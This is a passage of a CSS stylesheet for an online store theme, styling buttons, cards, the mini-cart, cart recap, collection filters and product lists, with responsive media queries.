	margin: -4px -30px;
	top: 0;
	position: relative;
	border-bottom-left-radius: 8px;
	border-bottom-right-radius: 8px
}

.button--secondary {
	background: var(--secondary-button-background);
	color: var(--secondary-button-text-color)
}

.button--secondary:hover {
	background: rgba(var(--secondary-button-background-rgb), .8)
}

.button--ternary {
	color: var(--accent-color)
}

.button--ternary:hover {
	background: rgba(var(--border-color-rgb), .5);
	color: var(--text-color)
}

.button--transparent {
	color: var(--text-color)
}

.button--transparent:hover {
	background: var(--primary-button-background);
	color: var(--primary-button-text-color);
	box-shadow: 0 0 0 1px var(--primary-button-background) inset
}

.button--disabled {
	background: var(--product-sold-out-color);
	box-shadow: 0 0 0 1px var(--product-sold-out-color) inset;
	color: var(--secondary-background)
}

.button--full {
	width: 100%
}

.button--min-width {
	min-width: 200px
}

.button--floating {
	transition: box-shadow .2s ease-in-out
}

.button--floating:hover {
	box-shadow: 0 2px 2px 2px rgba(0, 0, 0, .06)
}

.button-wrapper,
.custom-content--centered {
	text-align: center
}

.tempofrete {
	border-radius: var(--border-radius-theme);
	padding: 14px 15px 14px 18px;
	margin-bottom: 24px;
	background: #f2f2f5
}

.card,
.mini-cart {
	background: var(--secondary-background)
}

.button-stack,
.collection__filter-group-list--ordered,
.form__input-row,
.product-item--vertical,
.product-item--vertical .product-item__info {
	display: flex;
	flex-direction: column
}

.button-stack>.button+.button {
	margin-top: 10px
}

.button-group {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	margin: -5px
}

.button-group>* {
	margin: 5px
}

.button-group--fit>* {
	flex: 1 0 0;
	padding-left: 15px;
	padding-right: 15px
}

.button-group--loose {
	margin: -10px
}

.button-group--loose>* {
	margin: 10px
}

.card {
	position: relative;
	margin-bottom: 18px
}

.card__header {
	position: relative;
	padding: 20px 20px 0
}

.card__header--flex {
	display: flex;
	align-items: center;
	justify-content: space-between
}

.card__title,
.modal__title {
	margin-bottom: 0;
	text-align: center
}

.card__subtitle {
	margin-bottom: 14px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.card__subtitle:first-child {
	margin-top: -.435em
}

.card__title--small {
	text-align: center;
	margin-bottom: 10px;
	margin-top: -2px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px))
}

.card__navigation,
.mini-cart .alert {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.card__collapsible-button,
.card__section {
	position: relative;
	padding: 24px
}

.card__collapsible-button {
	display: flex;
	align-items: center;
	justify-content: space-between;
	text-align: left;
	width: 100%;
	cursor: pointer
}

.card__collapsible-button .plus-button {
	margin-left: 10px;
	color: var(--heading-color)
}

.card__section+.card__section::before {
	position: absolute;
	display: block;
	content: "";
	width: calc(100% - var(--mobile-container-gutter));
	top: 0;
	right: 0;
	height: 1px;
	background: var(--border-color)
}

.card__section--no-padding {
	padding: 0 !important
}

.card__collapsible {
	height: 0;
	overflow: hidden;
	transition: .3s ease-in-out
}

.card__collapsible-content,
.estimate-shipping__collapsible .shipping-estimator {
	padding: 0 20px 20px
}

.card__separator {
	width: calc(100% + var(--mobile-container-gutter));
	margin: 20px 0;
	border: none;
	border-top: 1px solid var(--border-color)
}

.card__navigation {
	display: flex;
	justify-content: space-between;
	margin-bottom: 12px;
	margin-top: -3px
}

.card__linklist-item {
	display: block;
	padding: 2px 0;
	text-align: left
}

@media screen and (max-width:640px) {
	.blog-sidebar__item--newsletter {
		border-radius: 0;
		margin-left: calc(-1 * var(--mobile-container-gutter));
		margin-right: calc(-1 * var(--mobile-container-gutter))
	}

	.blog-sidebar__item--products .product-list--horizontal {
		border: 1px solid var(--border-color);
		border-radius: 3px
	}

	.card {
		border-radius: 0
	}

	.card__section--flex .button {
		margin-top: 20px;
		width: 100%
	}
}

@media screen and (max-width:999px) {
	.article-item:not(:last-child) {
		padding-bottom: 20px
	}

	.scroller .article-item:not(:last-child) {
		padding-bottom: 0
	}

	.card--collapsed {
		margin-top: -18px !important;
		border-top: none !important;
		box-shadow: 0 -1px var(--secondary-background)
	}

	.card--collapsed .card__header,
	.card--collapsed .card__section {
		padding-top: 0
	}

	.cart-wrapper {
		min-height: 0 !important
	}
}

.mini-cart__line-item+.mini-cart__line-item,
.mini-cart__recap,
.order-foot {
	border-top: 1px solid var(--border-color)
}

@media screen and (min-width:641px) and (max-width:999px) {
	.scroller .block-list__item {
		width: 56%
	}

	.scroller .block-list::before {
		flex: 0 0 var(--desktop-container-gutter)
	}

	.scroller .block-list::after {
		flex: 0 0 calc(var(--desktop-container-gutter) - 15px)
	}

	.blog-sidebar {
		width: 350px;
		margin-left: auto;
		margin-right: auto
	}

	.card--collapsed {
		margin-top: -30px !important;
		border-radius: 0 0 3px 3px
	}
}

@media screen and (min-width:641px) {
	.block-list--loose {
		margin-bottom: -60px
	}

	.block-list--loose .block-list__item>:first-child {
		margin-bottom: 60px
	}

	.article-item__meta,
	.card__subtitle {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
	}

	.article-comment__author,
	.article__content {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
	}

	.article__image-wrapper {
		position: relative;
		width: 100%;
		left: 0;
		border-radius: 3px 3px 0 0;
		margin: 0 0 -1px;
		overflow: hidden
	}

	.article__image-wrapper+.card {
		border-top-left-radius: 0;
		border-top-right-radius: 0
	}

	.article__inner {
		margin-top: 60px
	}

	.article-comment {
		margin-bottom: 42px
	}

	.article-comment__author {
		margin-bottom: 2px
	}

	.article-comment__date {
		margin-bottom: 12px
	}

	.card {
		margin-bottom: 30px;
		border-radius: calc(var(--border-radius-theme) + 8px);
		box-shadow: 0 5px 10px 0 #00000008
	}

	.card__header {
		padding: 30px 30px 0
	}

	.card__collapsible-button,
	.card__section {
		padding: 35px
	}

	.card__section+.card__section::before {
		width: 100%
	}

	.card__section--flex {
		display: flex;
		align-items: center;
		justify-content: space-between
	}

	.card__collapsible-content {
		padding: 0 30px 30px
	}

	.card__separator {
		width: 100%;
		margin: 24px 0
	}

	.card__header--tight {
		padding-top: 20px
	}

	.card__section--tight {
		padding: 20px 25px
	}

	.card__section--tight .card__separator {
		margin: 20px 0
	}

	.card__navigation {
		margin-bottom: 15px
	}
}

.card__section .rte .button:last-child {
	margin-bottom: 15px
}

.mini-cart {
	position: absolute;
	width: 100vw;
	height: 100vh;
	left: 0;
	top: 100%;
	max-height: 0;
	color: var(--text-color);
	z-index: 1;
	visibility: hidden;
	opacity: 0;
	transform: scale(.9);
	transition: opacity .25s ease-in-out, transform .25s ease-in-out, visibility .25s ease-in-out, max-height 0s linear .25s;
	will-change: transform
}

.mini-cart[aria-hidden=false] {
	visibility: visible;
	opacity: 1;
	transform: scale(1);
	transition: opacity .4s cubic-bezier(0, 1, .4, 1), transform .4s cubic-bezier(.18, 1.25, .4, 1), visibility .4s linear
}

.mini-cart .icon--nav-triangle-borderless {
	position: absolute;
	width: 38px;
	height: 8px;
	right: 6px;
	bottom: 100%;
	z-index: 2;
	-webkit-filter: drop-shadow(0 -2px 2px rgba(0, 0, 0, 0.12));
	filter: drop-shadow(0 -2px 2px rgba(0, 0, 0, .12))
}

.mini-cart__alert-wrapper {
	padding-top: 20px
}

.mini-cart .alert {
	margin-bottom: 0;
	flex-shrink: 0
}

.mini-cart__content:not(.mini-cart__content--empty)>* {
	padding-left: 20px;
	padding-right: 20px
}

.mini-cart__content--empty {
	padding: 20px 25px 25px
}

.mini-cart__empty-state {
	padding: 70px 0 60px;
	text-align: center
}

.mini-cart__empty-state svg,
.product-item__price-list:first-child {
	margin-bottom: 10px
}

.mini-cart__line-item-list {
	overflow: auto;
	-webkit-overflow-scrolling: touch;
	-ms-scroll-chaining: none;
	overscroll-behavior: none
}

.mini-cart__line-item {
	display: flex;
	align-items: flex-start;
	padding: 20px 0
}

.mini-cart__image-wrapper {
	min-width: 80px;
	width: 80px;
	margin-right: 20px
}

.line-item__vendor,
.mini-cart__product-vendor {
	display: block;
	margin-bottom: 7px;
	line-height: 1.55;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	text-transform: uppercase
}

.mini-cart__product-title {
	display: block;
	margin-bottom: 4px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
	line-height: 1.5
}

.line-item__quantity-remove,
.mini-cart__discount,
.mini-cart__price-info,
.mini-cart__price-list>.price,
.mini-cart__quantity-remove {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.line-item__property-list,
.mini-cart__property-list {
	line-height: 1.5;
	margin: 6px 0
}

.mini-cart__price-list>.price {
	font-weight: var(--text-font-bolder-weight)
}

.mini-cart__price-info {
	margin-top: -2px
}

.line-item__discount-list,
.mini-cart__discount-list {
	list-style: none;
	margin-top: 2px
}

.mini-cart__discount {
	display: inline-block;
	font-weight: var(--text-font-bolder-weight);
	background: rgba(var(--product-on-sale-accent-rgb), .08);
	color: var(--product-on-sale-accent);
	border-radius: 2px;
	padding: 0 11px
}

.mini-cart__discount svg {
	margin-right: 6px;
	vertical-align: text-bottom
}

.estimate-shipping__icon svg,
.gift-wrap__icon svg {
	margin-right: 25px;
	width: 24px;
	height: 24px;
	display: block
}

.mini-cart__discount+.mini-cart__discount {
	margin-top: 5px
}

.cart-recap__price-line+.cart-recap__price-line,
.mini-cart__recap-price-line+.mini-cart__recap-price-line {
	margin-top: 4px
}

.line-item__quantity-remove,
.mini-cart__quantity-remove {
	display: inline-block;
	margin-left: 10px;
	line-height: 1
}

.collection__filter-linklist .collection__filter-linklist,
.estimate-shipping,
.gift-wrap {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.mini-cart__recap {
	padding: 15px 20px 20px
}

.mini-cart__recap-price-line {
	display: flex;
	align-items: center;
	justify-content: space-between;
	color: var(--heading-color);
	font-weight: var(--text-font-bolder-weight)
}

.mini-cart__amount-saved,
.mini-cart__recap-price-line--highlight {
	color: var(--product-on-sale-accent)
}

.mini-cart__amount-saved {
	font-weight: var(--text-font-bolder-weight)
}

.mini-cart__button-container,
.newsletter__text {
	margin-top: 16px
}

@media screen and (max-width:640px) {
	.mini-cart .icon--nav-triangle-borderless {
		right: 24px
	}

	.mini-cart__content {
		display: flex;
		flex-direction: column
	}

	.mini-cart__content--empty,
	.mini-cart__inner {
		display: flex;
		flex-direction: column;
		justify-content: space-between
	}

	.collection__toolbar-item--count+.collection__toolbar-item--layout {
		margin-left: auto
	}
}

@media screen and (min-width:641px) {
	.mini-cart {
		left: auto;
		right: 0;
		top: calc(100% + 14px);
		max-height: none;
		width: 470px;
		height: auto;
		border-radius: 10px;
		box-shadow: 0 1px 5px 2px rgb(0 0 0 / 5%);
		border: 3px solid var(--primary-button-background)
	}

	.mini-cart__content>* {
		padding-left: 25px;
		padding-right: 25px
	}

	.mini-cart__content--empty {
		padding-bottom: 25px
	}

	.mini-cart__line-item-list {
		max-height: 300px
	}

	.mini-cart__item-wrapper {
		display: flex;
		flex-grow: 1;
		align-items: flex-start;
		justify-content: space-between
	}

	.mini-cart__quantity-remove {
		display: block;
		width: -webkit-max-content;
		width: -moz-max-content;
		width: max-content;
		margin: 10px auto 0
	}

	.mini-cart__product-info {
		margin: 0 20px 0 0
	}

	.mini-cart__recap {
		padding: 15px 25px 25px
	}
}

.cart-recap__note,
.collection__filter-group {
	border-bottom: 1px solid var(--border-color)
}

.cart-recap__note,
.product-list {
	border-top: 1px solid var(--border-color)
}

@media screen and (min-height:700px) and (min-width:641px) {
	.mini-cart__line-item-list {
		max-height: 330px
	}
}

.cart-recap__secure-payment-list {
	max-width: 300px;
	margin: -4px auto !important
}

@media screen and (min-width:1000px) {
	.card--sticky {
		position: -webkit-sticky;
		position: sticky;
		top: 0;
		margin-bottom: 0
	}

	.cart-wrapper {
		max-width: 1480px;
		margin-left: auto;
		margin-right: auto
	}

	.cart-wrapper__inner {
		position: relative
	}

	.cart-wrapper__inner-inner {
		width: calc(100% - 380px)
	}

	.cart-recap {
		position: absolute;
		right: var(--desktop-container-gutter);
		top: 0;
		width: 350px;
		height: 100%
	}

	.cart-recap__scroller {
		position: -webkit-sticky;
		position: sticky;
		top: 0
	}

	@supports (--css:variables) {
		.card--sticky {
			top: calc((var(--header-height) + 30px) * 0);
			top: calc((var(--header-height) + 30px) * var(--header-is-sticky, 0))
		}

		.cart-recap__scroller {
			top: calc(var(--header-height) + 30px)
		}
	}
}

.gift-wrap {
	padding: 20px 10px 20px 20px
}

.gift-wrap__left {
	display: flex;
	align-items: center;
	margin-bottom: 18px
}

.gift-wrap__icon svg {
	margin-top: -4px
}

.gift-wrap__text>span:first-child {
	margin-right: 10px
}

.cart-recap__amount-saved,
.cart-recap__price-line {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px));
	font-weight: var(--text-font-bolder-weight)
}

.estimate-shipping__toggle {
	display: flex;
	align-items: center;
	padding: 20px;
	width: 100%;
	color: var(--heading-color);
	font-weight: var(--text-font-bolder-weight)
}

.cart-recap__note-button svg,
.estimate-shipping__arrow svg {
	width: 12px;
	height: 8px;
	transition: transform .2s ease-in-out
}

.estimate-shipping__arrow {
	margin-left: auto
}

.cart-recap__price-line {
	display: flex;
	justify-content: space-between;
	margin-bottom: 4px;
	color: var(--heading-color)
}

.cart-recap__amount-saved,
.cart-recap__price-line--highlight {
	color: var(--discount-percentage-background);
}

.cart-recap__note {
	margin-top: 14px;
    border: 1px solid var(--border-color);
    border-radius: var(--border-radius-theme);
    padding: 12px;
    padding-bottom: 0;
}

.cart-recap__note-inner {
	padding-bottom: 20px
}

.cart-recap__note-button {
	display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 0 0 14px 0;
    width: 100%;
    line-height: 1.4;
}

.cart-recap__note-edit {
	margin-right: 14px;
	color: var(--accent-color);
	opacity: 0;
	transition: opacity .2s ease-in-out;
}

.cart-recap__note-edit.is-visible {
	opacity: 1
}

.cart-recap__notices {
	margin: 24px 0;
}

.cart-recap__secure-payment-title {
	margin-bottom: 10px;
	text-align: center;
	font-weight: var(--text-font-bolder-weight);
}

.cart-recap__secure-payment-title svg {
	margin-right: 8px;
	vertical-align: text-top;
}

.collection__image-wrapper {
	position: relative;
	height: 180px;
	margin-bottom: -1px;
	z-index: 1;
	overflow: hidden;
}

.collection__image-wrapper--small {
	height: 140px
}

.collection__image-wrapper--large {
	height: 230px
}

.collection__image-wrapper--preserve-ratio {
	height: auto !important
}

.collection__image-wrapper+.card {
	border-top-left-radius: 0;
	border-top-right-radius: 0
}

.collection__image {
	height: 100%;
	background-size: cover;
	background-position: center
}

.collection__title {
	margin-bottom: 5px
}

.collection__brand-logo-wrapper {
	margin-right: 20px;
	padding: 10px;
	width: 70px;
	height: 70px;
	border: 1px solid var(--border-color);
	border-radius: 3px
}

.collection__brand-logo-image {
	height: 100%;
	width: 100%;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center
}

.collection__products-count {
	margin-bottom: 18px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.collection__toolbar {
	position: relative;
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin-top: 22px;
	padding: 0 var(--mobile-container-gutter);
	box-shadow: 0 1px var(--border-color), 0 -1px var(--border-color);
	background: var(--secondary-background);
	z-index: 3
}

.collection__toolbar-item {
	display: flex;
	align-items: center;
	height: 48px
}

.collection__toolbar-item--filter svg {
	margin-right: 12px;
	width: 19px;
	height: 20px
}

.collection__layout-button {
	opacity: .7;
	transition: .2s ease-in-out
}

.collection__layout-button:last-child {
	margin-left: 15px
}

.collection__layout-button:hover,
.loading-bar.is-visible,
.quantity-selector svg:hover {
	opacity: 1
}

.collection__layout-button.is-selected {
	opacity: 1;
	color: var(--heading-color)
}

.collection__layout-button svg {
	display: block;
	width: 18px;
	height: 18px
}

.collection__header .expandable-content--expandable {
	margin-bottom: -22px
}

.collection__header--brand .collection__meta {
	display: flex;
	align-items: center
}

.collection__header--brand .collection__description {
	margin-top: 0
}

@media screen and (min-width:641px) {
	.gift-wrap {
		display: flex;
		align-items: center;
		justify-content: space-between;
		padding: 10px 10px 10px 30px
	}

	.gift-wrap__left {
		margin-bottom: 0
	}

	.estimate-shipping__toggle {
		padding: 20px 30px
	}

	.estimate-shipping__collapsible .shipping-estimator {
		padding-right: 30px;
		padding-left: 30px
	}

	.cart-recap__price-line {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
	}

	.cart-recap__amount-saved {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
	}

	.cart-recap__note {
		margin-top: 20px
	}

	.collection__products-count,
	.collection__toolbar {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
	}

	.collection__image-wrapper {
		height: 230px;
		border-radius: 3px 3px 0 0
	}

	.collection__image-wrapper--small {
		height: 200px
	}

	.collection__image-wrapper--large {
		height: 310px
	}

	.collection__brand-logo-wrapper {
		width: 90px;
		height: 90px;
		margin-right: 30px
	}

	.collection__toolbar {
		padding: 0 30px
	}

	.collection__toolbar--bordered {
		margin-top: 30px;
		box-shadow: 0 1px var(--border-color), 0 -1px var(--border-color)
	}

	.card__header--tight+.collection__toolbar--bordered {
		margin-top: 25px
	}

	.collection__toolbar-item {
		height: 58px
	}

	.collection__toolbar-item .value-picker-button {
		margin-left: 4px
	}
}

.collection__filter-item-active,
.collection__mobile-active-filters {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

@media screen and (min-width:1280px) {
	.blog-sidebar {
		width: 350px;
		margin-left: 70px
	}

	.mini-cart .icon--nav-triangle-borderless {
		right: 58px
	}

	.cart-wrapper__inner-inner {
		width: calc(100% - 430px)
	}

	.cart-recap {
		width: 400px
	}

	.collection__title {
		margin-bottom: 12px
	}

	.collection__description {
		margin-top: 10px
	}

	.collection__showing-count,
	.collection__toolbar-item--sort {
		margin-right: 45px
	}

	.collection__toolbar-item--sort {
		margin-left: auto
	}

	.collection__header--brand .collection__meta {
		margin-bottom: 0
	}

	.collection__sidebar {
		flex-basis: 290px
	}
}

.collection__filter-group {
	padding: 13px 20px 14px
}

.collection__filter-group-name {
	display: flex;
	width: 100%;
	justify-content: space-between;
	align-items: center;
	text-align: left
}

.collection__filter-group-name svg {
	width: 12px;
	height: 8px;
	margin-left: 10px;
	transition: transform .25s ease-in-out
}

.collection__filter-collapsible {
	height: 0;
	overflow: hidden;
	visibility: hidden;
	transition: .2s ease-in-out
}

.collection__filter-collapsible[aria-hidden=false] {
	visibility: visible
}

.collection__filter-item-active {
	display: block;
	margin-top: -5px;
	color: var(--accent-color)
}

.collection__filter-linklist {
	list-style: none;
	padding: 4px 0 8px
}

.collection__filter-link {
	display: block;
	width: 100%;
	padding: 3px 0 4px;
	text-align: left
}

.collection__filter-link svg {
	width: 12px;
	height: 8px;
	margin-left: 8px;
	transition: transform .25s ease-in-out
}

.collection__filter-link.is-active {
	font-weight: var(--text-font-bolder-weight);
	color: var(--accent-color)
}

.collection__filter-linklist .collection__filter-linklist {
	padding: 0 0 0 10px
}

.collection__filter-color-list {
	padding: 7px 0 5px 6px
}

.collection__filter-collapsible .collection__filter-checkbox-list {
	padding: 8px 0 7px 10px
}

.collection__filter-checkbox {
	display: flex;
	align-items: center;
	padding: 2px 0 3px
}

.collection__filter-checkbox label {
	margin-left: 4px;
	line-height: 1.5
}

.collection__filter-icon--active,
.search-bar__submit svg {
	position: relative
}

.collection__filter-icon--active::after {
	content: "";
	position: absolute;
	top: 3px;
	left: 13px;
	width: 8px;
	height: 8px;
	border-radius: 100%;
	background: var(--accent-color)
}

.collection__active-filters {
	margin: -5px 0 16px
}

.collection__active-filters:empty {
	display: none
}

.collection__active-filter-item {
	display: flex;
	width: 100%;
	padding: 4px 0;
	align-items: center;
	line-height: 1.5;
	font-weight: var(--text-font-bolder-weight);
	color: var(--accent-color)
}

.collection__active-filter-cross {
	position: relative;
	display: inline-block;
	margin-right: 12px;
	background: var(--accent-color);
	color: var(--secondary-background);
	height: 20px;
	width: 20px;
	border-radius: 3px;
	box-shadow: 0 1px rgba(var(--border-color-rgb), .4)
}

.collection__active-filter-cross svg {
	position: absolute;
	top: 6px;
	left: 6px;
	width: 8px;
	height: 8px;
	stroke-width: 2px;
	stroke: white
}

.collection__clear-filter {
	margin: 13px 0 9px
}

.collection-drawer__header,
.collection-drawer__section-title,
.collection__mobile-filters-recap,
.product-list {
	border-bottom: 1px solid var(--border-color)
}

.form__input-wrapper--labelled .form__field,
.form__input-wrapper--labelled .form__field--large {
	padding-top: 20px;
	padding-bottom: 3px
}

.collection__mobile-filters-recap {
	background: var(--background)
}

.collection__mobile-active-filters {
	margin: -5px
}

.collection__mobile-active-filter-item {
	padding: 4px 12px;
	background: var(--accent-color);
	border-radius: 3px;
	box-shadow: 0 1px rgba(var(--accent-color-rgb), .15);
	color: var(--secondary-background);
	font-weight: var(--text-font-bolder-weight)
}

.collection__mobile-active-clear,
.collection__mobile-active-filter-item {
	margin: 5px
}

.collection__mobile-active-filter-cross {
	margin-right: 7px
}

.collection__mobile-active-filter-cross svg {
	width: 7px;
	height: 7px;
	stroke: currentColor;
	stroke-width: 3px
}

.collection__mobile-active-clear {
	position: relative;
	margin-left: 15px
}

.collection__mobile-active-clear::after {
	content: "";
	position: absolute;
	left: 0;
	bottom: 3px;
	width: 100%;
	height: 1px;
	background: currentColor
}

.collection__mobile-active-filters-results {
	display: block;
	margin-top: 25px;
	margin-bottom: -5px
}

.collection-drawer {
	display: flex;
	flex-direction: column;
	height: 100%
}

.collection-drawer__header {
	display: flex;
	justify-content: space-between;
	align-items: center;
	flex: 1 0 auto;
	max-height: 64px;
	padding: 15px 15px 15px 25px;
	z-index: 1
}

.collection-drawer__header>div {
	display: flex;
	align-items: center
}

.collection-drawer__close {
	margin-right: 16px;
	color: var(--heading-color)
}

.collection-drawer__close svg {
	display: block;
	width: 19px;
	height: 19px;
	margin-top: -1px
}

.collection-item__title svg,
.featured-collection .product-item::after,
.product-list--collection::before {
	display: none
}

.collection-drawer__inner {
	flex: 1 1 auto;
	overflow: auto;
	-webkit-overflow-scrolling: touch;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
}

.collection-drawer__section-title {
	margin: 0;
	padding: 4px 15px;
	text-transform: uppercase;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	font-weight: var(--text-font-bolder-weight);
	background: var(--background)
}

.collection-drawer__footer {
	padding: 15px;
	box-shadow: 0 -2px 2px rgba(var(--border-color-rgb), .65)
}

.collection-drawer__footer .button,
.line-item__meta {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.product-list {
	position: relative;
	display: flex;
	flex-wrap: wrap;
	overflow: hidden;
	width: 100%;
	z-index: 1
}

.product-list .flickity-viewport {
	border-radius: 3px
}

.product-list--scrollable {
	flex-wrap: nowrap
}

.product-item--vertical .product-item__info {
	justify-content: space-between;
	flex: 1 0 auto
}

.product-list__column,
iframe {
	width: 100%
}

@media screen and (max-width:640px) {

	.product-list--scrollable::after,
	.product-list--scrollable::before {
		content: "";
		flex: 0 0 var(--mobile-container-gutter)
	}

	.product-list--scrollable .product-item {
		width: 62%
	}

	.product-list--collage {
		border-width: 1px 0
	}

	.product-list--collection .product-item--vertical {
		width: 50%
	}

	.featured-collection,
	.featured-collection__header {
		background-image: none
	}
}

@media screen and (min-width:641px) and (max-width:999px) {

	.product-list--scrollable::after,
	.product-list--scrollable::before {
		content: "";
		flex: 0 0 var(--desktop-container-gutter)
	}

	.product-list--scrollable .product-item {
		width: 36%
	}
}

@media screen and (min-width:641px) {
	.product-list {
		background: 0 0;
		border-radius: 3px;
		border: none
	}

	.product-list--collage::before {
		position: absolute;
		content: "";
		width: 100%;
		height: calc(100% + 0px);
		border: 1px solid var(--border-color);
		z-index: 1;
		pointer-events: none;
		border-radius: 3px
	}

	.product-list__column {
		display: flex;
		flex-direction: column;
		flex-wrap: nowrap;
		flex: 0 0 33.333333%
	}

	.product-list__column>.product-item {
		flex: 1 0 auto
	}

	.product-list__column--highlight .product-item__title {
		font-size: 1rem
	}

	@supports (display:grid) {
		.product-list--collage {
			display: grid;
			grid-template-columns: repeat(auto-fit, minmax(295px, 1fr))
		}

		.product-list__column {
			display: grid;
			grid-auto-rows: 1fr
		}

		.product-list__column--shrink {
			grid-template-rows: minmax(50%, -webkit-min-content);
			grid-template-rows: minmax(50%, min-content)
		}
	}
}

.featured-collection {
	padding-top: 25px;
	background-size: 100%
}

.featured-collection__header {
	padding: 0 var(--mobile-container-gutter) 40px var(--mobile-container-gutter)
}

.featured-collection__title {
	margin-bottom: 8px;
	color: inherit
}

.featured-collection__cta,
.page__button-action,
.payment-list__notice {
	margin-top: 8px
}

.featured-collection__image-wrapper {
	margin-top: 25px
}

.featured-collection .product-list {
	margin-bottom: 20px;
	border-radius: 2px
}

.featured-collection .product-item {
	border: none;
	border-right: none
}

.featured-collection .product-item:last-child {
	border-right: 0
}

.collection-item {
	display: inline-block;
	width: 36vw;
	margin: 0 14px;
	vertical-align: top;
	white-space: normal
}

.collection-item:first-child {
	margin-left: var(--mobile-container-gutter)
}

.collection-item:last-child {
	margin-right: var(--mobile-container-gutter)
}

.collection-item__image-wrapper {
	margin-bottom: 15px;
	overflow: hidden
}

.collection-item__image-wrapper--rounded {
	position: relative;
	z-index: 0;
	overflow: hidden;
	border-radius: 100%
}

.collection-item__image-wrapper img {
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: center;
	object-position: center;
	transform: scale(1.01);
	font-family: "object-fit: cover; object-position: center;";
	transition: opacity .2s ease-in-out, transform .95s cubic-bezier(.25, .46, .45, .94)
}

.collection-item__title {
	display: block;
	line-height: 1.4;
	text-align: center;
	transition: color .2s ease-in-out
}

@media screen and (min-width:641px) and (max-width:999px) {
	.featured-collection {
		margin: 0 calc(-1 * var(--desktop-container-gutter));
		background-image: none !important
	}

	.featured-collection__header {
		padding-left: var(--desktop-container-gutter);
		padding-right: var(--desktop-container-gutter);
		background-repeat: no-repeat;
		background-position: bottom 0 right -15px;
		background-size: 430px auto
	}

	.featured-collection__image-wrapper {
		max-width: 400px;
		margin-left: auto;
		margin-right: auto
	}

	.featured-collection .product-list {
		margin-bottom: var(--desktop-container-gutter)
	}

	.collection-item {
		width: 190px
	}

	.collection-item:first-child {
		margin-left: var(--desktop-container-gutter)
	}

	.collection-item:last-child {
		margin-right: var(--desktop-container-gutter)
	}

	.product-gallery .scroller {
		margin: 0 -15px
	}
}

@media screen and (min-width:1000px) {
	.collection__toolbar:not(.collection__toolbar--bordered) {
		margin-top: -12px;
		box-shadow: 0 1px var(--border-color)
	}

	.collection__brand-logo-wrapper {
		width: 110px;
		height: 110px;
		flex: none
	}

	.collection__header--brand {
		display: flex;
		align-items: flex-start
	}

	.collection__header--brand .collection__meta {
		display: block
	}

	.collection__filter-group {
		padding: 6px 0;
		border-bottom: 0
	}

	.collection__filter-group-name {
		justify-content: flex-start
	}

	.collection__filter-linklist {
		padding: 0 0 9px
	}

	.collection__filter-linklist .collection__filter-linklist {
		padding-left: 15px
	}

	.collection__filter-link {
		padding: 2px 0
	}

	.collection__filter-color-list {
		padding: 12px 0 10px
	}

	.collection__filter-collapsible .collection__filter-checkbox-list {
		padding-bottom: 12px
	}

	.collection__filter-group:last-child .collection__filter-checkbox-list {
		padding-bottom: 0
	}

	.collection__filter-checkbox {
		padding: 0
	}

	.collection__filter-checkbox .checkbox-wrapper {
		margin: 8px 0
	}

	.product-list::before {
		position: absolute;
		content: "";
		width: 100%;
		height: calc(100% + 0px);
		border: 1px solid var(--border-color);
		z-index: 1;
		pointer-events: none;
		border: none
	}

	.product-list--scrollable::after {
		content: "flickity";
		display: none
	}

	.product-list--scrollable .product-item {
		min-height: 100%;
		margin-bottom: 20px
	}

	.product-list--stackable {
		flex-wrap: wrap
	}

	.product-list__column {
		flex-basis: 25%
	}

	.featured-collection {
		display: table;
		table-layout: fixed;
		width: 100%;
		padding: 6px 6px 6px 0;
		border-radius: calc(var(--border-radius-theme) + 8px) !important
	}

	.featured-collection__content,
	.featured-collection__header {
		display: table-cell;
		vertical-align: top
	}

	.featured-collection__header {
		width: 333px;
		padding: 20px 30px;
		background-image: none !important
	}

	.featured-collection .product-list {
		margin-bottom: 0
	}

	.featured-collection .product-list::before {
		display: none
	}

	.featured-collection .flickity-viewport::after {
		content: "";
		position: absolute;
		height: 100%;
		width: 1px;
		background: 0 0;
		right: 0
	}

	.collection-list {
		margin: 30px -14px 0;
		white-space: nowrap;
		overflow: hidden
	}

	.collection-list::after {
		display: none;
		content: "flickity"
	}

	.collection-item {
		width: 20%;
		margin: 0 !important;
		padding: 0 14px
	}

	.collection-list .flickity-prev-next-button {
		top: calc(50% - 25px - 12px - .5em)
	}

	.collection-list .flickity-prev-next-button.previous {
		left: -10px
	}

	.collection-list .flickity-prev-next-button.next {
		right: -10px
	}
}

.collection-list__section,
.contact,
.page__content {
	margin-bottom: 40px
}

.collection-block-item {
	display: block;
	position: relative;
	border-radius: 3px;
	overflow: hidden
}

.collection-block-item--overlay::before {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, .2);
	z-index: 1
}

.collection-block-item__image {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-size: cover;
	background-position: center;
	transition: transform 8s linear, opacity .3s ease-in-out !important
}

.collection-block-item__title {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 100%;
	padding: 0 20px;
	transform: translate(-50%, -50%);
	text-align: center;
	color: #fff;
	z-index: 1;
